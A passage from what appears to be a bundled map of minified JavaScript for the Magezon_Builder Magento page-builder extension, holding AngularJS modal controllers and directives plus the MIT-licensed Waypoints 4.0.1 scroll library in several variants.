timer;setTimeout(function(){timer=setInterval(function(){$scope.$apply();},1000);},10000);$scope.$on('$destroy',function(){if(timer){clearInterval(timer);}});}}});","Magezon_Builder/js/modal/form.min.js":"define(['jquery','angular'],function($,angular){return{templateUrl:'Magezon_Builder/js/templates/modal/form.html',controller:function($rootScope,$scope,$uibModalInstance,$controller,form,modal,magezonBuilderForm){var parent=$controller('modalBaseController',{$scope:$scope,$uibModalInstance:$uibModalInstance,modal:modal,form:form});angular.extend(this,parent);this.model=form.model;var self=this;$scope.$emit('enableModalSpinner');magezonBuilderForm.getForm('modals.'+modal.key,function(tabs){self.tabs=tabs;$scope.$emit('disableModalSpinner');});self.onSubmit=function(){$rootScope.$broadcast('modal_'+modal.key+'_saved');$uibModalInstance.close(self.model);}}}});","Magezon_Builder/js/modal/clearLayout.min.js":"define(['jquery','angular'],function($,angular){return{templateUrl:'Magezon_Builder/js/templates/modal/clear-layout.html',controller:function($rootScope,$scope,$uibModalInstance,$controller,form,modal){var parent=$controller('modalBaseController',{$scope:$scope,$uibModalInstance:$uibModalInstance,modal:modal,form:form});angular.extend(this,parent);var self=this;self.onSubmit=function(){$rootScope.profile.elements=[];$rootScope.$broadcast('addHistory',{type:'cleared_layout'});$uibModalInstance.close(self.model);}}}});","Magezon_Builder/js/modal/elements.min.js":"define(['jquery','angular'],function($,angular){return{templateUrl:'Magezon_Builder/js/templates/modal/elements.html',controller:function($rootScope,$scope,$uibModalInstance,$controller,form,modal,elementManager,magezonBuilderModal){var parent=$controller('modalBaseController',{$scope:$scope,$uibModalInstance:$uibModalInstance,modal:modal,form:form});angular.extend(this,parent);var self=this;self.allTab={name:'All',type:'all',elements:_.filter(elementManager.elements,function(element){return elementManager.isVisibleElement(element);})};self.search='';self.searchElements=[];self.model={};self.tabs={};self.tabs['all']=angular.copy(self.allTab);_.each(elementManager.groups,function(group){group['elements']=_.filter(self.allTab.elements,function(element){return element.group==group.type;});if(group.elements.length)self.tabs[group.type]=group;});self.clearSearch=function(){self.search='';self.searchElements=[];self.tabs['all']=angular.copy(self.allTab);}\nself.activeTab=function(tab){self.clearSearch();}\nself.addElement=function(element){$uibModalInstance.dismiss('cancel');$rootScope.$broadcast('addNewElment',{elem:magezonBuilderModal.getElement(),type:element.type,action:magezonBuilderModal.getAction(),openModal:magezonBuilderModal.getOpenModal(),data:magezonBuilderModal.getData()});}}}});","Magezon_Builder/js/modal/templates.min.js":"define(['jquery','angular'],function($,angular){return{templateUrl:'Magezon_Builder/js/templates/modal/form.html',controller:function($scope,$uibModalInstance,$controller,form,modal,magezonBuilderForm){var parent=$controller('modalBaseController',{$scope:$scope,$uibModalInstance:$uibModalInstance,modal:modal,form:form});angular.extend(this,parent);var self=this;$scope.$emit('enableModalSpinner');magezonBuilderForm.getForm('modals.templates',function(tabs){self.tabs=tabs;$scope.$emit('disableModalSpinner');});}}});","Magezon_Builder/js/modal/profileShortcode.min.js":"define(['jquery','angular'],function($,angular){return{templateUrl:'Magezon_Builder/js/templates/modal/form.html',controller:function($rootScope,$scope,$uibModalInstance,$controller,$timeout,form,modal,profileManager,magezonBuilderForm,elementManager){var parent=$controller('modalBaseController',{$scope:$scope,$uibModalInstance:$uibModalInstance,modal:modal,form:form});angular.extend(this,parent);var self=this;var elements=angular.toJson(profileManager.getJsonElements());self.model={shortcode:elements=='[]'?'':elements};$scope.$emit('enableModalSpinner');magezonBuilderForm.getForm('modals.profileShortcode',function(tabs){self.tabs=tabs;$scope.$emit('disableModalSpinner');});self.onSubmit=function(){try{var shortcode=self.model.shortcode?self.model.shortcode:[];var elements=elementManager.prepareElements(angular.fromJson(shortcode));profileManager.updateElements(elements);$timeout(function(){$uibModalInstance.dismiss('cancel');},100);$rootScope.$broadcast('addHistory',{type:'edited',title:'Profile Shortcode'});}catch(e){alert('Invalid JSON string');}}}}});","Magezon_Builder/js/modal/navigator.min.js":"define(['jquery','angular'],function($,angular){return{templateUrl:'Magezon_Builder/js/templates/modal/navigator.html',controller:function($rootScope,$scope,$uibModalInstance,$controller,form,modal){var parent=$controller('modalBaseController',{$scope:$scope,$uibModalInstance:$uibModalInstance,modal:modal,form:form});angular.extend(this,parent);$scope.listVisible=$rootScope.builderConfig.navigatorListVisible;$scope.expandAll=function(){$scope.listVisible=!$scope.listVisible;$rootScope.builderConfig.navigatorListVisible=$scope.listVisible;var parents={};var activeListControl=function(elements,status){angular.forEach(elements,function(element){element.builder.navigator.listVisible=status;if(element.elements){activeListControl(element.elements,status);}});}\nactiveListControl($scope.profile.elements,$scope.listVisible);}}}});","Magezon_Builder/js/modal/settings.min.js":"define(['jquery','angular'],function($,angular){return{templateUrl:'Magezon_Builder/js/templates/modal/form.html',controller:function($rootScope,$scope,$uibModalInstance,$controller,form,modal,magezonBuilderForm){var parent=$controller('modalBaseController',{$scope:$scope,$uibModalInstance:$uibModalInstance,modal:modal,form:form});angular.extend(this,parent);var self=this;$scope.$emit('enableModalSpinner');magezonBuilderForm.getForm('modals.settings',function(tabs){self.tabs=tabs;self.model=angular.copy($rootScope.profile);$scope.$emit('disableModalSpinner');});self.onSubmit=function(){angular.merge($rootScope.profile,self.model);$rootScope.$broadcast('exportShortcode');$uibModalInstance.close(self.model);}}}});","Magezon_Builder/js/modal/button/minimize.min.js":"define(['jquery','angular'],function($,angular){var directive=function(magezonBuilderUrl){return{replace:true,templateUrl:function(elem){return magezonBuilderUrl.getTemplateUrl(elem,'Magezon_Builder/js/templates/modal/button/minimize.html');},controller:function($scope){$scope.minimized=false;$scope.minimize=function(){var modalSelector=$scope.$parent.mgz.getModalSelector();var headerHeight=$scope.$parent.mgz.getHeaderHeight();modalSelector.stop();if($scope.minimized){var height=parseFloat(modalSelector.css('max-height'));if(height){modalSelector.animate({\"height\":height},\"medium\",function(){modalSelector.css('height','');});}else{modalSelector.css('height','');$scope.$parent.mgz.resizeInner();}\nmodalSelector.removeClass('mgz-minimized');}else{modalSelector.animate({\"height\":headerHeight},\"medium\");modalSelector.addClass('mgz-minimized');}\n$scope.minimized=!$scope.minimized;}}}}\nreturn directive;});","Magezon_Builder/js/modal/button/navigator_toggle.min.js":"define(['jquery','angular'],function($,angular){var directive=function(magezonBuilderUrl){return{replace:true,templateUrl:function(elem){return magezonBuilderUrl.getTemplateUrl(elem,'Magezon_Builder/js/templates/modal/button/navigator_toggle.html');},controller:function($rootScope,$scope){$scope.listVisible=$rootScope.builderConfig.navigatorListVisible;$scope.toggle=function(){$scope.listVisible=!$scope.listVisible;$rootScope.builderConfig.navigatorListVisible=$scope.listVisible;var parents={};var activeListControl=function(elements,status){angular.forEach(elements,function(element){element.builder.navigator.listVisible=status;if(element.elements){activeListControl(element.elements,status);}});}\nactiveListControl($rootScope.profile.elements,$scope.listVisible);}}}}\nreturn directive;});","Magezon_Builder/js/modal/button/replace.min.js":"define(['jquery','angular'],function($,angular){var directive=function(magezonBuilderUrl){return{replace:true,templateUrl:function(elem){return magezonBuilderUrl.getTemplateUrl(elem,'Magezon_Builder/js/templates/modal/button/replace.html');},controller:function($rootScope,$scope,elementManager){$scope.replace=function(){$rootScope.$broadcast('addElement',{elem:$scope.$parent.mgz.element,action:'replace'});}\n$scope.canReplace=function(){return elementManager.canReplace($scope.$parent.mgz.element);}}}}\nreturn directive;});","Magezon_Builder/js/modal/button/save.min.js":"define(['jquery','angular'],function($,angular){var directive=function(magezonBuilderUrl){return{replace:true,templateUrl:function(elem){return magezonBuilderUrl.getTemplateUrl(elem,'Magezon_Builder/js/templates/modal/button/save.html');},controller:function($scope){$scope.disabled=false;$scope.$on('disableSaveBtn',function(){$scope.disabled=true;});$scope.$on('enableSaveBtn',function(){$scope.disabled=false;});}}}\nreturn directive;});","Magezon_Builder/js/modal/block/elements_search.min.js":"define(['jquery','angular'],function($,angular){var directive=function(magezonBuilderUrl){return{replace:true,templateUrl:function(elem){return magezonBuilderUrl.getTemplateUrl(elem,'Magezon_Builder/js/templates/modal/block/elements_search.html');},controller:function($scope){var $parent=$scope.$parent;$scope.filterElements=function(){var q=$parent.mgz.search;$parent.mgz.active=0;$parent.mgz.tabs['all']['elements']=_.filter(angular.copy($parent.mgz.allTab.elements),function(element){var description=element.description;var search=element.search;var group=element.group;return(element.name.toLowerCase().indexOf(q.toLowerCase())!==-1)||(description&&description.toLowerCase().indexOf(q.toLowerCase())!==-1)||(search&&search.toLowerCase().indexOf(q.toLowerCase())!==-1||(group&&group.toLowerCase().indexOf(q.toLowerCase())!==-1))});}\n$scope.clearSearch=function(){$('.mgz-elements-filter').trigger('focus');$parent.mgz.clearSearch();}\n$('.mgz-elements-filter').trigger('focus');}}}\nreturn directive;});","Magezon_Builder/js/modal/block/title.min.js":"define(['jquery','angular'],function($,angular){var directive=function(magezonBuilderUrl){return{replace:true,templateUrl:function(elem){return magezonBuilderUrl.getTemplateUrl(elem,'Magezon_Builder/js/templates/modal/block/title.html');},controller:function($rootScope,$scope){var loaded=false;$scope.title=$scope.$parent.title;$scope.subtitle=$scope.$parent.subtitle;$scope.$watch('title',function(title){if(loaded){$scope.$parent.mgz.element.builder.name=title;$rootScope.$broadcast('exportShortcode');}\nloaded=true;});},link:function(scope,element){if(scope.$parent.mgz.element){element.find('.mgz-icon-edit').click(function(event){var span=element.find('.mgz-modal-title-inner');var t=document.createRange();var i=window.getSelection();t.selectNodeContents(span[0]);i.removeAllRanges();i.addRange(t);});}else{element.find('span').eq(0).removeAttr('contenteditable').removeClass('mgz-contenteditable-element');}}}}\nreturn directive;});","Magezon_Builder/js/waypoints/noframework.waypoints.min.js":"/*!\nWaypoints - 4.0.1\nCopyright \u00a9 2011-2016 Caleb Troughton\nLicensed under the MIT license.\nhttps://github.com/imakewebthings/waypoints/blob/master/licenses.txt\n*/\n!function(){\"use strict\";function t(n){if(!n)throw new Error(\"No options passed to Waypoint constructor\");if(!n.element)throw new Error(\"No element option passed to Waypoint constructor\");if(!n.handler)throw new Error(\"No handler option passed to Waypoint constructor\");this.key=\"waypoint-\"+e,this.options=t.Adapter.extend({},t.defaults,n),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=n.handler,this.axis=this.options.horizontal?\"horizontal\":\"vertical\",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var n in i)e.push(i[n]);for(var o=0,r=e.length;r>o;o++)e[o][t]()},t.destroyAll=function(){t.invokeAll(\"destroy\")},t.disableAll=function(){t.invokeAll(\"disable\")},t.enableAll=function(){t.Context.refreshAll();for(var e in i)i[e].enabled=!0;return this},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:\"default\",horizontal:!1,offset:0},t.offsetAliases={\"bottom-in-view\":function(){return this.context.innerHeight()-this.adapter.outerHeight()},\"right-in-view\":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){\"use strict\";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=o.Adapter,this.adapter=new this.Adapter(t),this.key=\"waypoint-context-\"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,n[t.waypointContextKey]=this,i+=1,o.windowContext||(o.windowContext=!0,o.windowContext=new e(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,n={},o=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?\"horizontal\":\"vertical\";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical),i=this.element==this.element.window;t&&e&&!i&&(this.adapter.off(\".waypoints\"),delete n[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on(\"resize.waypoints\",function(){e.didResize||(e.didResize=!0,o.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on(\"scroll.waypoints\",function(){(!e.didScroll||o.isTouch)&&(e.didScroll=!0,o.requestAnimationFrame(t))})},e.prototype.handleResize=function(){o.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:\"right\",backward:\"left\"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:\"down\",backward:\"up\"}};for(var i in e){var n=e[i],o=n.newScroll>n.oldScroll,r=o?n.forward:n.backward;for(var s in this.waypoints[i]){var l=this.waypoints[i][s];if(null!==l.triggerPoint){var a=n.oldScroll<l.triggerPoint,h=n.newScroll>=l.triggerPoint,p=a&&h,u=!a&&!h;(p||u)&&(l.queueTrigger(r),t[l.group.id]=l.group)}}}for(var d in t)t[d].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?o.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?o.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var n=0,o=t.length;o>n;n++)t[n].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=e?void 0:this.adapter.offset(),n={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:\"right\",backward:\"left\",offsetProp:\"left\"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:\"down\",backward:\"up\",offsetProp:\"top\"}};for(var r in t){var s=t[r];for(var l in this.waypoints[r]){var a,h,p,u,d,f=this.waypoints[r][l],c=f.options.offset,w=f.triggerPoint,y=0,g=null==w;f.element!==f.element.window&&(y=f.adapter.offset()[s.offsetProp]),\"function\"==typeof c?c=c.apply(f):\"string\"==typeof c&&(c=parseFloat(c),f.options.offset.indexOf(\"%\")>-1&&(c=Math.ceil(s.contextDimension*c/100))),a=s.contextScroll-s.contextOffset,f.triggerPoint=Math.floor(y+a-c),h=w<s.oldScroll,p=f.triggerPoint>=s.oldScroll,u=h&&p,d=!h&&!p,!g&&u?(f.queueTrigger(s.backward),n[f.group.id]=f.group):!g&&d?(f.queueTrigger(s.forward),n[f.group.id]=f.group):g&&s.oldScroll>=f.triggerPoint&&(f.queueTrigger(s.forward),n[f.group.id]=f.group)}}return o.requestAnimationFrame(function(){for(var t in n)n[t].flushTriggers()}),this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in n)n[t].refresh()},e.findByElement=function(t){return n[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},o.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},o.Context=e}(),function(){\"use strict\";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+\"-\"+this.axis,this.waypoints=[],this.clearTriggerQueues(),n[this.axis][this.name]=this}var n={vertical:{},horizontal:{}},o=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var n=this.triggerQueues[i],o=\"up\"===i||\"left\"===i;n.sort(o?e:t);for(var r=0,s=n.length;s>r;r+=1){var l=n[r];(l.options.continuous||r===n.length-1)&&l.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=o.Adapter.inArray(e,this.waypoints),n=i===this.waypoints.length-1;return n?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=o.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=o.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return n[t.axis][t.name]||new i(t)},o.Group=i}(),function(){\"use strict\";function t(t){return t===t.window}function e(e){return t(e)?e:e.defaultView}function i(t){this.element=t,this.handlers={}}var n=window.Waypoint;i.prototype.innerHeight=function(){var e=t(this.element);return e?this.element.innerHeight:this.element.clientHeight},i.prototype.innerWidth=function(){var e=t(this.element);return e?this.element.innerWidth:this.element.clientWidth},i.prototype.off=function(t,e){function i(t,e,i){for(var n=0,o=e.length-1;o>n;n++){var r=e[n];i&&i!==r||t.removeEventListener(r)}}var n=t.split(\".\"),o=n[0],r=n[1],s=this.element;if(r&&this.handlers[r]&&o)i(s,this.handlers[r][o],e),this.handlers[r][o]=[];else if(o)for(var l in this.handlers)i(s,this.handlers[l][o]||[],e),this.handlers[l][o]=[];else if(r&&this.handlers[r]){for(var a in this.handlers[r])i(s,this.handlers[r][a],e);this.handlers[r]={}}},i.prototype.offset=function(){if(!this.element.ownerDocument)return null;var t=this.element.ownerDocument.documentElement,i=e(this.element.ownerDocument),n={top:0,left:0};return this.element.getBoundingClientRect&&(n=this.element.getBoundingClientRect()),{top:n.top+i.pageYOffset-t.clientTop,left:n.left+i.pageXOffset-t.clientLeft}},i.prototype.on=function(t,e){var i=t.split(\".\"),n=i[0],o=i[1]||\"__default\",r=this.handlers[o]=this.handlers[o]||{},s=r[n]=r[n]||[];s.push(e),this.element.addEventListener(n,e)},i.prototype.outerHeight=function(e){var i,n=this.innerHeight();return e&&!t(this.element)&&(i=window.getComputedStyle(this.element),n+=parseInt(i.marginTop,10),n+=parseInt(i.marginBottom,10)),n},i.prototype.outerWidth=function(e){var i,n=this.innerWidth();return e&&!t(this.element)&&(i=window.getComputedStyle(this.element),n+=parseInt(i.marginLeft,10),n+=parseInt(i.marginRight,10)),n},i.prototype.scrollLeft=function(){var t=e(this.element);return t?t.pageXOffset:this.element.scrollLeft},i.prototype.scrollTop=function(){var t=e(this.element);return t?t.pageYOffset:this.element.scrollTop},i.extend=function(){function t(t,e){if(\"object\"==typeof t&&\"object\"==typeof e)for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i]);return t}for(var e=Array.prototype.slice.call(arguments),i=1,n=e.length;n>i;i++)t(e[0],e[i]);return e[0]},i.inArray=function(t,e,i){return null==e?-1:e.indexOf(t,i)},i.isEmptyObject=function(t){for(var e in t)return!1;return!0},n.adapters.push({name:\"noframework\",Adapter:i}),n.Adapter=i}();","Magezon_Builder/js/waypoints/waypoints.debug.min.js":"/*!\nWaypoints Debug - 4.0.1\nCopyright \u00a9 2011-2016 Caleb Troughton\nLicensed under the MIT license.\nhttps://github.com/imakewebthings/waypoints/blob/master/licenses.txt\n*/\n(function(){'use strict'\nvar displayNoneMessage=['You have a Waypoint element with display none. For more information on ','why this is a bad idea read ','http://imakewebthings.com/waypoints/guides/debugging/#display-none'].join('')\nvar fixedMessage=['You have a Waypoint element with fixed positioning. For more ','information on why this is a bad idea read ','http://imakewebthings.com/waypoints/guides/debugging/#fixed-position'].join('')\nfunction checkWaypointStyles(){var originalRefresh=window.Waypoint.Context.prototype.refresh\nwindow.Waypoint.Context.prototype.refresh=function(){for(var axis in this.waypoints){for(var key in this.waypoints[axis]){var waypoint=this.waypoints[axis][key]\nvar style=window.getComputedStyle(waypoint.element)\nif(!waypoint.enabled){continue}\nif(style&&style.display==='none'){console.error(displayNoneMessage)}\nif(style&&style.position==='fixed'){console.error(fixedMessage)}}}\nreturn originalRefresh.call(this)}}\ncheckWaypointStyles()}());","Magezon_Builder/js/waypoints/zepto.waypoints.min.js":"/*!\nWaypoints - 4.0.1\nCopyright \u00a9 2011-2016 Caleb Troughton\nLicensed under the MIT license.\nhttps://github.com/imakewebthings/waypoints/blob/master/licenses.txt\n*/\n!function(){\"use strict\";function t(o){if(!o)throw new Error(\"No options passed to Waypoint constructor\");if(!o.element)throw new Error(\"No element option passed to Waypoint constructor\");if(!o.handler)throw new Error(\"No handler option passed to Waypoint constructor\");this.key=\"waypoint-\"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?\"horizontal\":\"vertical\",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll(\"destroy\")},t.disableAll=function(){t.invokeAll(\"disable\")},t.enableAll=function(){t.Context.refreshAll();for(var e in i)i[e].enabled=!0;return this},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:\"default\",horizontal:!1,offset:0},t.offsetAliases={\"bottom-in-view\":function(){return this.context.innerHeight()-this.adapter.outerHeight()},\"right-in-view\":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){\"use strict\";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key=\"waypoint-context-\"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,n.windowContext||(n.windowContext=!0,n.windowContext=new e(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?\"horizontal\":\"vertical\";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical),i=this.element==this.element.window;t&&e&&!i&&(this.adapter.off(\".waypoints\"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on(\"resize.waypoints\",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on(\"scroll.waypoints\",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:\"right\",backward:\"left\"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:\"down\",backward:\"up\"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s];if(null!==a.triggerPoint){var l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=e?void 0:this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:\"right\",backward:\"left\",offsetProp:\"left\"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:\"down\",backward:\"up\",offsetProp:\"top\"}};for(var r in t){var s=t[r];for(var a in this.waypoints[r]){var l,h,p,u,c,d=this.waypoints[r][a],f=d.options.offset,w=d.triggerPoint,y=0,g=null==w;d.element!==d.element.window&&(y=d.adapter.offset()[s.offsetProp]),\"function\"==typeof f?f=f.apply(d):\"string\"==typeof f&&(f=parseFloat(f),d.options.offset.indexOf(\"%\")>-1&&(f=Math.ceil(s.contextDimension*f/100))),l=s.contextScroll-s.contextOffset,d.triggerPoint=Math.floor(y+l-f),h=w<s.oldScroll,p=d.triggerPoint>=s.oldScroll,u=h&&p,c=!h&&!p,!g&&u?(d.queueTrigger(s.backward),o[d.group.id]=d.group):!g&&c?(d.queueTrigger(s.forward),o[d.group.id]=d.group):g&&s.oldScroll>=d.triggerPoint&&(d.queueTrigger(s.forward),o[d.group.id]=d.group)}}return n.requestAnimationFrame(function(){for(var t in o)o[t].flushTriggers()}),this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){\"use strict\";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+\"-\"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n=\"up\"===i||\"left\"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){\"use strict\";function t(t){this.element=t,this.$element=e(t)}var e=window.Zepto,i=window.Waypoint;e.each([\"off\",\"on\",\"scrollLeft\",\"scrollTop\"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),t.prototype.offset=function(){return this.element!==this.element.window?this.$element.offset():void 0},e.each([\"width\",\"height\"],function(i,o){function n(t,i){return function(t){var n=this.$element,r=n[o](),s={width:[\"left\",\"right\"],height:[\"top\",\"bottom\"]};return e.each(s[o],function(e,o){r+=parseInt(n.css(\"padding-\"+o),10),i&&(r+=parseInt(n.css(\"border-\"+o+\"-width\"),10)),t&&(r+=parseInt(n.css(\"margin-\"+o),10))}),r}}var 